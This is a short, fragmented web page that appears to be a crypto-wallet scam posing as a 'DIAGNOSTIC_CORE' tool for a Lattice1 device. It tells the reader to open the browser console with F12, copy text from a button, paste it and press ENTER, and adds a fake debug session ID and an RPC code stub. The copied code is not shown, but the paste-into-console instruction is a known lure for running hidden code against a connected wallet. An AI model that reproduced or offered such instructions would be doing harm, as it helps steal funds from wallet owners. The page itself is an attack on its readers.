
DIAGNOSTIC_CORE_V4.0
Identification of
Connect
your Lattice1
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 
o2wrdcyhuw

const node_sync = "RPC-Mainn
et";
